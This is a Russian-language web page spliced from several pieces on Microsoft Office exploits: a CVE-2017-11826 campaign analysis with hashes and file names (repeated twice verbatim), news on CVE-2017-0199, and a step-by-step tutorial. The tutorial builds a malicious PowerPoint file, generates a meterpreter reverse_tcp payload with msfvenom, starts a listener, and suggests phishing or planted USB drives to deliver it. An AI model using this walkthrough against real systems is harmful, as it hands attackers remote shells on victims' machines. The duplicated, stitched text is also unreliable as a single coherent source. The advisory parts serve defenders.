Чем опасен exploit в word

Обновлено: 02.07.2024

10 октября исследователи из китайской компании Qihoo 360 опубликовали статью, где предупреждают об эксплойте нулевого дня (CVE-2017-11826), влияющего на Office и который уже активно используется хакерами.

За последние несколько часов мы обнаружили спамовую кампанию, которая нацелена на предприятия и использует данный эксплойт. Это очень опасная атака, т.к. команды выполняются в Word без каких-либо OLE-объектов или макросов.

Документ (образец 0910541C2AC975A49A28D7A939E48CD3) содержит две страницы. Первая страниц пустая, а вторая содержит всего лишь короткую фразу на русском языке: “Ошибка! Раздел не указан.”

Если мы нажмем правой кнопкой мыши на тексте, то мы можем увидеть, что с ним связано соответствующее поле:

Если нажать на “Edit field”, мы найдем команду, используемую для эксплуатации уязвимости и разрешения на выполнение кода:

Ниже – скриншот дерева процесса, которое генерируется при корректном выполнении эксплойта:

Exploit CVE-2017-11826 – Загрузка и выполнение вредоносной программы из документа Word

Вот некоторые файлы, используемые в этой кампании:

• I_215854.doc

• I_563435.doc

• I_847923.doc

• I_949842.doc

• I_516947.doc

• I_505075.doc

• I_875517.doc

• DC0005845.doc

• DC000034.doc

• DC000873.doc

• I_958223.doc

• I_224600.doc

• I_510287.doc

• I_959819.doc

• I_615989.doc

• I_839063.doc

• I_141519.doc

Команды для выполнения

В зависимости от того, какой образец анализируется, мы можем увидеть изменения в URL для скачивания, несмотря на то, что команда, по сути дела, остается одинаковой.

Скачивается и выполняется следующий скрипт powershell:

MD5 из документа Word:

0910541C2AC975A49A28D7A939E48CD3

19CD38411C58F5441969E039204C3007

96284109C58728ED0B7E4A1229825448

1CB9A32AF5B30AA26D6198C8B5C46168

10 октября исследователи из китайской компании Qihoo 360 опубликовали статью, где предупреждают об эксплойте нулевого дня (CVE-2017-11826), влияющего на Office и который уже активно используется хакерами.

За последние несколько часов мы обнаружили спамовую кампанию, которая нацелена на предприятия и использует данный эксплойт. Это очень опасная атака, т.к. команды выполняются в Word без каких-либо OLE-объектов или макросов.

Документ (образец 0910541C2AC975A49A28D7A939E48CD3) содержит две страницы. Первая страниц пустая, а вторая содержит всего лишь короткую фразу на русском языке: “Ошибка! Раздел не указан.”

Если мы нажмем правой кнопкой мыши на тексте, то мы можем увидеть, что с ним связано соответствующее поле:

Если нажать на “Edit field”, мы найдем команду, используемую для эксплуатации уязвимости и разрешения на выполнение кода:

Ниже – скриншот дерева процесса, которое генерируется при корректном выполнении эксплойта:

Exploit CVE-2017-11826 – Загрузка и выполнение вредоносной программы из документа Word

Вот некоторые файлы, используемые в этой кампании:

• I_215854.doc

• I_563435.doc

• I_847923.doc

• I_949842.doc

• I_516947.doc

• I_505075.doc

• I_875517.doc

• DC0005845.doc

• DC000034.doc

• DC000873.doc

• I_958223.doc

• I_224600.doc

• I_510287.doc

• I_959819.doc

• I_615989.doc

• I_839063.doc

• I_141519.doc

Команды для выполнения

В зависимости от того, какой образец анализируется, мы можем увидеть изменения в URL для скачивания, несмотря на то, что команда, по сути дела, остается одинаковой.

Скачивается и выполняется следующий скрипт powershell:

MD5 из документа Word:

0910541C2AC975A49A28D7A939E48CD3

19CD38411C58F5441969E039204C3007

96284109C58728ED0B7E4A1229825448

1CB9A32AF5B30AA26D6198C8B5C46168

McAfee и FireEye сообщили об обнаружении реальных атак на пользователей Microsoft Word через новую 0day-уязвимость, для которой пока не выпущено патча. Уязвимость позволяет незаметно выполнить на компьютере жертвы произвольный код и установить вредоносное программное обеспечение. Что самое неприятное, уязвимости подвержены все версии MS Word на всех версиях Windows, в том числе последняя версия Office 2016 под Windows 10, даже с отключенными макросами.

Microsoft уведомлена об уязвимости и должна успеть подготовить патч к обновлению безопасности Patch Tuesday, которое состоится завтра, 11 апреля. Впрочем, как показывает история с похожей 0day-уязвимостью CVE-2014-4114/6352 (aka Sandworm), компании Microsoft не всегда удаётся закрыть 0day с первого патча.

Исследователи из McAfee пишут, что обнаружили первые атаки с использованием этого 0day в январе текущего года. Судя по всему, они только недавно получили образцы вредоносного кода, так что смогли подробно проанализировать механизм заражения.

Во время атаки используются файлы Word (конкретно, документы RTF с расширением .doc).

При помощи исполнения .hta, пишут исследователи McAfee, авторы эксплойта эффективно обходят все меры по защите памяти, реализованные в Microsoft, а также антивирусную защиту и большинство других методов защиты.

Вот фрагмент коммуникации с сервером:

Маскировка HTA в виде документа RTF осуществляется для обхода антивирусных программ, если таковые установлены на компьютере жертвы. В нижней части этого документа записаны вредоносные скрипты Visual Basic, которые и делают всю работу.

Эксперты McAfee пишут, что данная 0day-уязвимость связана с работой функции Object Linking and Embedding (OLE) — важной части функциональности Office, которая фактически позволяет встраивать одни документы внутрь других. Эта функция неоднократно использовалась для различных атак. Например, ещё в 2015 году те же специалисты McAfee подготовили презентацию для хакерской конференции Black Hat USA, в которой рассказали о возможных векторах атаки через OLE.

В продуктах FireEye вредоносные документы определяются как Malware.Binary.Rtf.

Специалисту по безопасности Микко Хиппонену стало известно, что Microsoft точно выпустит патч для этой уязвимости в ближайший Patch Tuesday, то есть завтра, 11 апреля 2017 года.

Кстати, это рекомендация от Райана Хансона (Ryan Hanson), который утверждает, что именно он обнаружил эту 0day в июле, а сообщил о ней в октябре 2016 года. А сейчас её разгласили посторонние лица. Если он говорит правду, то Microsoft действительно очень долго закрывает критические уязвимости.

This tweet is my acknowledgement a MS Word 0day I discovered in July, and disclosed in October, has been publicly disclosed by someone else.

— Ryan Hanson (@ryHanson) April 9, 2017

Но тесты показали, что при открытии в защищённом режиме Office Protected View эксплойт не может запуститься на исполнение, так что блокировать RTF — это крайняя мера.

В любом случае, всем пользователям Microsoft Office в ближайшее время настоятельно рекомендуется:

Антивирусные компании не говорят, кто стал жертвами атак. Но из прошлого опыта известно, что такие 0day часто применяются в нацеленных атаках по государственному заказу. Странно, что Microsoft так долго работает над патчем.

Когда зараженный документ открывают, приложение делает запрос на удаленный сервер, чтобы получить встроенный в этот документ файл. Сервер возвращает специально сформированный ответ. В нем содержится вpедоносный файл HTA, произвольный код из которого после загрузки выполняется на целевой системе.

Об этой проблеме стало известно в апреле 2017 года, а в августе произошел еще один важный эпизод: спецы из аналитического отдела Cisco рассказали о новой уязвимости, связанной с этой, — CVE-2017-0199. Если ранее для атак использовались документы Rich Text File (RTF), то новая угроза относилась к файлам PowerPoint (.ppsx).

Принцип работы

Загрузка файла HTA, замаскированного под документ RTF

Листинг дампа в дизассемблере, демонстрирующий «опасную начинку»

Когда файл HTA подгрузится, он будет выполнен автоматически. Таким образом эксплоит срабатывает, а исходный документ Word будет закрыт. Вместо него откроется документ-фальшивка, предназначенный для усыпления бдительности жертвы.

Эксплуатация



Первым делом идем на GitHub и смотрим эксплоиты. Я буду пользоваться вариантом пользователя tezukanice. Создаем в директории Office8570 папку template и переносим в нее скачанный нами файл template.ppsx .

Подготовительный этап

Теперь запускаем скрипт, чтобы сгенерировать файл PPSX с полезной нагрузкой:

Указываем IP жертвы (в моем случае это 192.168.0.104) и видим, что появился файл Invoice.ppsx .

Генерируем файл с полезной нагрузкой

Далее, используя Metasploit, создаем полезную нагрузку в виде файла shell.exe в каталоге tmp :

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4444 -f exe > /tmp/shell.exe

Дело сделано, теперь запускаем слушатель, который будет чекать порт:

$ msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.0.104; set LPORT 4444; run"

Чтобы все заработало, нам остается сделать еще одно действие — прописать команду на запуск локального сервера на 80-м порте.

И заключительный шаг — необходимо передать инфицированный файл презентации PowerPoint ( Invoice.ppsx ) на машину жертвы. Как — уже другой вопрос. Можно подготовить фишинговое письмо, подбросить флешку или еще что-нибудь в таком духе. Когда жертва откроет файл на своей машине, отработает эксплоит, и мы получим виндовый шелл.

Демонстрацию бага можешь наблюдать на видео.

Переполнение буфера в редакторе формул (CVE-2017-11882)

Этот опасный баг, который позволяет выполнить код без взаимодействия с пользователем, существовал 17 (семнадцать!) лет.

Исследователи объясняют, что проблема связана с работой Microsoft Equation Editor (EQNEDT32.EXE). Казалось бы, это же безобидный редактор формул! Но скомпилирован этот файл в последний раз был аж 9 ноября 2000 года. Разумеется, он не соответствует современным стандартам безопасности. В Office 2007 этот компонент заменили новой версией, но старую убирать не стали — людям же нужно открывать старые документы, верно?

Продолжение доступно только участникам

Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее

Читайте также: